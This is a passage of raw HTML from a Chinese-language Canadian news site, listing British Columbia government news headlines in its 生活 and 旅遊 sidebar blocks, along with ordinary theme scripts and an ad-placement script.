            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" class="td-image-wrap " title="業主自住補助金為卑詩省民提供稅務減免" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="業主自住補助金為卑詩省民提供稅務減免" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11770"  rel="bookmark" title="業主自住補助金為卑詩省民提供稅務減免">業主自住補助金為卑詩省民提供稅務減免</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T14:18:11-08:00" >2026-01-02</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" class="td-image-wrap " title="省長發表元旦賀詞" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/12/Premiers-statement-on-New-Years-Day-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表元旦賀詞" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11766"  rel="bookmark" title="省長發表元旦賀詞">省長發表元旦賀詞</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T09:42:56-08:00" >2025-12-31</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_66 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_66" >
<style>
.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .block-title > *,
            .td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #61c13c;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_66 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_66 .block-title {
                border-color: #61c13c;
            }

            
            .td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_66 .td-instagram-user a {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_66 .td-load-more-wrap a:hover {
                background-color: #61c13c;
                border-color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-read-more a,
            .td-theme-wrap .tdi_66 .td-weather-information:before,
            .td-theme-wrap .tdi_66 .td-weather-week:before,
            .td-theme-wrap .tdi_66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,
            .td-theme-wrap .tdi_66 .td-post-category:hover {
                background-color: #61c13c;
            }
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"custom_title":"\u751f\u6d3b","custom_url":"https:\/\/fanmedia.ca\/category\/\u751f\u6d3b\/","category_id":"8","limit":"9","header_color":"#61c13c","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_7";
block_tdi_66.post_count = "9";
block_tdi_66.found_posts = "352";
block_tdi_66.header_color = "#61c13c";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "40";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/生活/" class="td-pulldown-size">生活</a></h4></div><div id=tdi_66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" class="td-image-wrap " title="目光向西：省長出訪印度，為卑詩省民創造優質就業" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="目光向西：省長出訪印度，為卑詩省民創造優質就業" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11772"  rel="bookmark" title="目光向西：省長出訪印度，為卑詩省民創造優質就業">目光向西：省長出訪印度，為卑詩省民創造優質就業</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:15:37-08:00" >2026-01-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_71 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"custom_title":"\u65c5\u904a","custom_url":"https:\/\/fanmedia.ca\/category\/\u65c5\u904a\/","category_id":"91","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_block_7";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "78";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "16";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/旅遊/" class="td-pulldown-size">旅遊</a></h4></div><div id=tdi_71 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" class="td-image-wrap " title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施">卑詩公園局冬季實施西摩山公園日間使用通行證措施</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T07:55:30-08:00" >2025-12-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11666"  rel="bookmark" class="td-image-wrap " title="政府呼籲居民為冬季天氣做好準備" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府呼籲居民為冬季天氣做好準備" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11666"  rel="bookmark" title="政府呼籲居民為冬季天氣做好準備">政府呼籲居民為冬季天氣做好準備</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T09:07:51-08:00" >2025-11-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11580"  rel="bookmark" class="td-image-wrap " title="災害與氣候風險資訊，助社區提升抗災能力" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Disaster-climate-risk-information-helps-communities-be-resilient-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Disaster-climate-risk-information-helps-communities-be-resilient-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/10/Disaster-climate-risk-information-helps-communities-be-resilient-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="災害與氣候風險資訊，助社區提升抗災能力" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11580"  rel="bookmark" title="災害與氣候風險資訊，助社區提升抗災能力">災害與氣候風險資訊，助社區提升抗災能力</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T21:02:36-08:00" >2025-10-30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_72 td_block_template_1 ">

<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
